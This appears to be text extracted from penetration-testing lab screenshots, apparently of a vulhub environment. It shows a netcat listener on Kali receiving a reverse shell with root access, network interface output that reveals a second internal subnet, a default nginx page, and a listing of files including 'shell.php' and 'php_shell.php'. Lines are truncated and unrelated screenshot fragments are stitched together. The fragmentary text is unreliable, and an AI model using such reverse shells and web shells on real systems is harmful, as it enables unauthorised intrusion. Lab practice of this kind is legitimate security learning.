 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.87.136] from (UNKNOWN) [192.168.87.154] 59598
# id
uid=0(root) gid=0(root) groups=0(root)
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN grou
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel stat
link/ether 00:0c:29:bb:84:0c brd ff:ff:ff:ff:ff:ff
inet 192.168.87.154/24 brd 192.168.87.255 scope global dynamic ens33
valid_lft 1723sec preferred_lft 1723sec
inet6 fe80::20c:29ff:febb:840c/64 scope link
valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel stat
link/ether 00:0c:29:bb:84:16 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.128/24 brd 10.10.10.255 scope global dynamic ens37
valid_lft 1723sec preferred_lft 1723sec
inet6 fe80::20c:29ff:febb:8416/64 scope link
valid_lft forever preferred_lft forever
#
If you see this page, the nginx web server is suc
working. Further configuration is required.
For online documentation and support please ref
nginx.com.
Thank you for using nginx.
bb.jpg
yz
output
shell
t
vulhub
huanjing
php_shell.php
shell.php